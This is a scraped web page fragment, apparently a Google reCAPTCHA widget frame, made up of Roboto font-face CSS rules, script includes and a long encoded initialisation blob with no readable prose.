  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="f6SmtdCyR1-owfOY7yXV4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="f6SmtdCyR1-owfOY7yXV4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f6SmtdCyR1-owfOY7yXV4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrTZ/D8K4KCrCiQXDvsOGw4rCoxocZ1TChF/[base64]/ClsO2X8KqScOXwoPDm8K/NcOqAsOgG8OiworCvMKLw40rwrfDpy8Hw7B+wrA9w547wp7DvgbDuhHDh8OwwqrCkFoVwrDDqMOdK3BvwrTDqXrChxDDt3vDvGRewpMGw4w9w60hHQ52FVxCPsO+IMO3wpkGw7zCl0xjDjs/w5fClsOUKsOXemUawqjDu8Knw4PDlsO+wpU0w6zDtcO9OcK0w57CuMO+Zis0w5rChEzCsiPCrXDCuw3CukXCuWwLbmZDwqVvwqfDgnNMwqbCocObwrTDjMOawpI1wogIIsO6wpJ5IXY+w7s4EsOzwotkw7k6AlImw4YdSxrDqsK/J2JbwrzDiBrDisKqwrnCjsKJwpzDrsKMPcOafsK5wrkZGC9fcSzCtMKvYsO+bcKMHcKIwp/DlibCtCfCn3ICR15eNcKaf3LCjiLDiHbDqcKFFcOhBcObwok4aX3DhcO8w6jDicKnHcKNw6JLw6TDvG7ChS5kLFp0wr7DhsOKw7DDmsKWwpoWw5kqKsKhLm/CiMOlw48cwpDCvVDDmkYiw4XDtm1FdsKkw5TCknx7woYnCMKbw6cGCQVNVCEReMKwa1QLRcKnwoUCaVJLw7l4wpTDosKqMcO8w6TDuBnCg8KeD8K4wqkjWMK7w7ZzwqFeUMOvXsO1d2rCnW7DsXXCs8K/VsOQwqxDJMKCw58oe8OXN8O/aAzDq8OvLBTCuinDisKxYTvCqCc2wpZVwrrCssOkDTTDo8Kuw65Ww4PCtWvDlgPCh8KKCy41CMKiasKQwobDjsK3cMOSLw5nCg8Dwq/Dt3LChcO9wo7Cg8OwYcKTPzzDhDJRwoTCl8O5w7jDqMKeEyjCtHU3wo3CkcK4w6ZtWzjCnjEKwrZ5wqfDqgdkOsOTWxPDrcKnwo18dy1/[base64]/ClVzDmcOGw4dNwq/DkVnDucKowos5DsO2CHrDsMKQwoJMMcKfZcKDw4R5wrMRJMKdw5VxwoQwUSPChAlOwr9xaGbCjDdOZTXCmB7Dg0M3wpRYw4/DmVhqYMObYsOiMTnCtMOBwrrCo2NbwrbDucOBLsOTB8KtVlUwwqvDkcKdNcKSw4Eewo08wpTDmjvCi28tTk4aa8OGw4UUCcOFw7rCosKUw4kRbxFlwpbDlSHCsMKYblVAB2XChxjDpigcS1ddw5bDv0Z+cMKgV8KZHDfCtcKOw7rDmR/[base64]/Di07DsMKaLG/DpRrCrCPDmzVawp5AwqRpwrjDux0XworCrlNpw5nDgxrCtXHCkjvDkMK8w4pow5bDsMOTSRnDv1TCgjtAUyXDvcOHwq/Do8OOGcKpwqoJwr7DpGMyw4PCtiB/X8KIw4nCpcKmMcKywqcawq3Du8OKQMKZwpPCohTCmMOOH39BDlVgw67CqT3CrsOuwrlqw6HCisKgwrHCm8KQw4tvBgMwwo4iwr51QioiQcKgA3rCnAt5f8Odw7cbw459wr3ClT7Cs8KEBlfDtMK3wp5LwrgxOsKpwo/Ch1RLCMKcwrJNTHnCigYrw7LDtT7Ck8KOKcKGV8KfJ8OYwrUMwo/CscKzBMOQwpzDqcKWX3o0woMbwqLDgcOGVMO2wr1Uw4HDm8KTwrMlWkbDjsKyUsOaL8OYV01cwqZ1VFUVwpTDgsOhwoRbR8OiJMO1JMKPwoTCoinCp3hxwoHDlsOqw4vCrD3CqnJew5IGdz/Crxt1XsKdw7Z5w43DosK6XCI3AMOzK8Oiw47DnsKiw4LCgsO2JwLDjcO/WcONw4TDjg/Cq8OwD2Jswq0qwrfDj8K8w6kIDcKSMArDgsO/wpDDtH7DksKQKsO/[base64]/ChMK8wqEmbEgZwo/CiHjDgTHCmsKIwoA0S8OgA3gHw4tVPsKWwoAZGMO8w7EFwrPDp3HClsOzO8One8KVNsKnZsK8Z8O+woMKHEjDpyjDrgouwr5vwqoXKVU2PMKUOMKLNcO2bsOESsOwwqzCk3/CuMK7wpU4ZMOoKMK3w4I4esKzHMKrwrvDmTBLwr0OHyfDhsK3ZMOZGcOewq9dw6bCrsO7JzhhesKWNMKbeMKMcTN0KcOGw5XCgA3DqcOUwrRzNMKJO1oWccOIwpLDg8KxZ8OUw6A1BsOmw6cEL2/DiFfDlMO/wolSQsK2w6I2EAJ/wpUZFsOTNcKywrcZPMKtbmklw4DDvsKkwphRw53DpMK/BkPCn33ChGs1B8KKw6JpwoXCuU9ucnRsLUIKw54ADFkPOcOVAgoEOCTDl8K4K8KUw4PDlMKYw5rCjQsIHsKgwqTDsytCM8Osw5VyF1TCvlthdGVpw67DmsORw5TDh2DDh3BIJsKrBUoFwoPDqUF6wpTDtDnDqlMzwovCsiw7ORbDg3lAwpvDgkTCkcKGwoh/[base64]/[base64]/w6RyNVLCjcObwopFOBLCsh41woTDo8KrHMOVw5tLDMOTw4jCpMOtw7nDhCHCtMKew4p5aAvChsK7e8KCLcKOSCdkMBVtORTCr8OCw7PDvTfCt8K2wr1yBMOrwoFhSMKtfsO2bcOfCkPCvgfDoMKXSXXDusKxQ3tiD8O/GwoeY8OOMxnDvcKpw7EYw7zCssKVwoZvwqkywq/Cv17DgmfCssK3CMKtFBfCi8KcFGDCgMKxJsOFw40Sw6VMW0U3w4kgMSnCq8Kcw67DswJcwpVbcMK8HcOQc8Kwwo0WL0JXwqDDi8OTJsOjw4/ClcOBSXV8WcK3w6jDq8KQw5HCmsKfIF3Cr8O1w5DCqEHDmTPDhwc1CiDDmMOswrQaHMKVw5hWFcOrbMOTw4sTT2/Cmy7Ck1zCjUbChcOCIyvDswQJw5vDtTLCs8O7LFxnw7bCkMOLw6x6w69bLFpTcD9fCsKfw4diw48Ow5LDnyRyw5Yrw55LwqIZwqHCpMKxC8OBMVRsHsKww4h/asKZw7DDu8K8w7NkBsO4w41JKFl4UcOZakbCo8KswqB3w4Jrw5zDvsOhG8KBdQXDoMOiwrcqbsOiW3ttG8KdGA4GJA1jLsKBdHDClhHCoSkxCBrCg1YtwrxVwqUBw7jCt8KjwoPCscKEW8OHK3/[base64]/ComsHwpvClmLCtMKywoxNesK/w79MHMOfc0vCsANewqcTwqY/[base64]/[base64]/MsOaw6tJMMKlwp3DhQjDphLCnMKdwrDCoSfCscOtfcODwrTCkisYRcKRwpMlMcOacAw3HsKUw7l2wrRcwrnCjyddwrPDtE1uYVc6EMKEIDc+PQHDn2pcSghRHDA2Sj/DgTjCrlLDmTvClcKwKQPDmyPDsGobw4HDgyUDwpgyw5vDvXnDsHJEVVXCg3EPwpfCm3/DusOcVkXDonJfwodyLmfDgMKxw7Rzw5TCowYMJQYWw5k4UcOOFFzCt8Omw5wWdsKZOsOjw6YHwpJ0wr9bw6LCpMKeQDLClB7CuMO7KsKdw7lPwrbCk8Ofw4XCggbCg37DmzwvaMKBwrQ+wosWw4xEW8OcWcOnw47DhMO/RxnDjV7DlMOHw6vCqWPCnMKhwoNVw7VcwoA9wolkd8OYQVfCssOqaW1RKsO/w4JcZkEUwoUzwqDDhXJHMcO9wog4w5VQasOJR8KvwrjDhMK2RCfCoT7CvU/DgMOrA8KPw4JAOg/DsRHCrsONw4XCjcK1w53DrWnChMOrw57DhcKJwq7DqMOEQMOVIxMLL2DCrcOFw5zCrhpkS09vXMOYfiojwqrChA/DsMKMw5vDr8OdwqbDvgXDrAENw5jCohjDi2Uew6vClsKkdsKWw4DDssOnw48JwqlEw5/CjXQZw4dAw6teeMKOwrTDoMOjNsKpw4rCjBHCmsKkwpXCn8OvKnXCtcObw74bw4Bjw64mw4VCw6XDrkjCvMKHw4LDhcK7w7bDn8Oew7BYwqfDhAbDt3Abw4zDgwTCqsOzKQlsfw/DhH3CpV8MCX9cw4LCmcK9wpXDtMKJC8KfDjgOw5xiwoF+w7DDqcKuw6V/L8OMVlMFFcO8w5Exw7Uqbwtww4JFVsOPw604wr/[base64]/Cu8KVwp5Wwpo8axlVJcOUw5p/wp04SnXCi8KLYzdnw7ZSJXDClMO/w75gU8KnwovDsEU4wo1sw4fClGfDs35vw6DDuRwuLkdvJVhvRcOcwr5Ww59sVcO+w7E0wq97IQjCtsKawodPwphEJcONw6/DpmA3woHDsFDDkAN2K3Uuw64ITcKaPcK/[base64]/CisO0XMKxFy56w7XDuXvDksOVGyfCs8Kbc2E3w4HDrn/DuUHDsn0XwpVmwo4Zw6dTwrnCpQzCtyPDkCxcw7Ukw4UBw4/DmMKTwoPCnMOiFkzDosO1GzUBw6B0wppOwqRtw4BXGnBrw4/Dq8Opw43Cs8Kfw51BV01+wqxleF3CkMKhwqzDqcKgwogEw5s0GgtSIgouVnoJwp1Gwr3Dm8OBwpPDvSvCicKww7PDuCZowpREwpR7wojDk3nDmsOVw6rDocOLw77CtV4gc8O6R8KQw5hWYcOnw6bDvsOlA8OMFsK2wo/ChSIHw7Jvw77Dl8KaDcOvEm/CpMOVwotvwqnDlsO9wpvDmEMBw5XDtsOgw4oPwobCqFBmwqxWAMOswrvDjMKYZj3DusOowoV1RcO1SMKjwpnDmWLDsig2wr/Dn3Zmwq5yFMKFwoQrK8KsdMOnH0c/[base64]/CqALCi8KdEcOsw74AwqvDlmfDq8KywqxywonDk8OVKGQMIMOsNsOEwrtawq0fw7QTG2vDrTTDuMOMUALCgsOiTUhQw51DUMK1w4gLw7J9dmBSw4PDvz7CoznDsMOLHcKCJjnCh2p5fMKHwr/Ds8OHwq/[base64]/SxzCqC3CgUHCr8OOwqjCuwtQw60meB0LO8KzMEPDtXYeWkLDvsKawqHDgMKcRmHCj8OKw4s2P8Kqw7nDusOiwrnCp8KqVsOjwplSwrI+wrXCi8KzwrDDjcK/wpbDvcKxwr3CpFw/[base64]/DqU/Dq2XDvXZTw5rCj8KrLMOfWsKhcUjDl8ORYcOPwrjCkg7ClwhEwqDCkMKdw4vCgE/DhSzDsMOlP8KvM3dAF8Kxw4XDlMKewoQ/w7vDoMOyfsOjw5tGwrkyeQrDsMKtw4kfUXdtwpJaaRjCqijCmQbCmR9lw7oSc8KkwqPDvTFHwqBrF3XDoTjCgcKYHFJew6UNTMKMwqI1QMKsw7ccHwzCsETDujtEwrbDq8KGw58jw51TJgXDqsKAw7/DmCUNwqDCmAnDpMOoB1lSw4J7M8OIw6hzDMO/UMKXQsK9wpnCpsKiwr0iFcKiw5Y/[base64]/w64kw6bDsFbCh8KlYcKqPMO8HwfDlsK6wqFfIFLDnW0gw5EXw5TDpFJCw6oxYhZibXjDlB4RKMOQMcKuw4cvRsOEw4LCkMOgwq4oIEzCiMKsw4nDn8KVVMKnGSBiKikOw7MDw6UNw719w7bCsADCo8OVw50jwqd2LcOJNg/Cnm9Nw7DCrMOQwovCkwDCsFkSUsKnZcOGCsK4asKDI2rCmwUpYyksVTbDjBl2wqHCjMOMacK5w60CRsOdJsK7L8KmTEVrQCVkPC/DqE80wrBqwrjDrVprd8Kbw5TDtcOsHMK3w49EM0ETacOywpDCng/DoBzDkMK3OUxVwodJwplyUsKpdCnCuMO9w7HChDPCpkRmw4/DqUnDkwHCphpWwpLCr8Omwrhbw4YKYcKTB2TCt8OdI8OhwojDiggewprDucKMDy48Y8OvOjlJRMOAQm/DiMOOw4LDun4TLBQxwpnCiMOhw5QzwqrDulTDshtLw53DvTp0w6xVSj8Bf13CisKxw5DCj8Kvw70wLA7CqSNwwrpuD8KrZsK6wo7CizMKbTzCo2PDum4Uw6Q9w6vDsSVgeTteLcKRw5tDw5VYwpoXw6fCoRPCogrCtcK1wqHDtyIia8KSw4/[base64]/w6wwGMKdO8K8wqVIIMOew7Frw4PDkcK7w4zCqTXCrXBwdsO1w4MAIxzCsMKWE8K+csOpeRQ/AH/CtcOYVxwLTMKNS8Kewpt+bmXCs2FOEgBfw5h/w4gQBMKgf8OQwqvCsQPCigduZFXCu2HDgMK1XsKRcTxAw7k/[base64]/DtkcPVsK5PCPDl3TClyHDgQRCIsKycsKrw6jDo8KLw4PDoMKNXMKuw4fCqWnCjUzDsi1Bwpxmw6Nfwo0nO8KVwpLDmMOlKsOrwpbDnw3Ck8KYeMKZw43CusOrw5/CrMKiw4hswo8SwoZxZTrCvAHCh1FPe8OWD8K8asO8w6zDuBQ/w6tpeEnChAIpwpQGHgnCm8KiwqrDgMKPwrfDlg1bw7/DpcOPAsOsw5d1w4IKHcKLw75KPMKPwqLDqUnCk8KUw6HCgw4vHsOLwodIHxfDkMKMU2bDr8O7JXZZWx/DjWDCkktlw7QeKMKAUMOCw6LCqsKiGFPDm8OHwozDo8Knw5lzw5pmYsKMwqfCncKTw5rDk0HClMKbDS5eY1fDuMOIwpIjIzo6wqvDmGlqWsOqw7BNSMKIGhTCtCHCtTvDmmEgVCnDqcOHwpZ0EcOEAgjCjcK0OWNwwrPCpcKdwoHDnzzDtTBkw6oPMcKfEsO0YQEAwp/CgQvDvcOhC0/CtXRRwoTCocKrw4pQecOAKFvDisOpaTfDrVluQMK4eMK8wofDgMKRTsK7NMKPL1JvwprCusKSwpPCs8KqJj/DrMOWw7p3A8KFw4fCtcK0woFQBSjCk8KcFxIdWQnDkMOjw57CisK+bnAuUMOpKMOMwoEvw5IfclXCt8Ojwp0uwrrCiHvDnn/[base64]/w4MWJ3FUIDLCvsOVPDXDu8KYw5/DkjvCu8OIw5kkfD/DpEzCgXF5w5I/XMKbHsOHwrc8CUQiQsOKwrJHLMKoUCTDgCHCujYmFBQIZMK4wqF5ecK2wptGwrVpw6PCt1J2wplaWAbDrMK1